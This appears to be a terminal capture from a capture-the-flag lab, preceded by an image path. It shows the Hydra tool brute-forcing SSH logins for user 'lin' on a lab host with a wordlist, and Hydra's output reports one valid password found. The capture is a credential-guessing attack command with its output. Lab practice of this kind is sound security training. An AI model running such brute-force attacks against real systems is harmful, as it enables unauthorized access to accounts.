 root@upset:~/thm/bountyhacker# hydra -l lin -P locks.txt ssh://bountyhacker.thm
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-01 10:30:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://bountyhacker.thm:22/
[22][ssh] host: bountyhacker.thm   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-01 10:31:01
root@upset:~/thm/bountyhacker#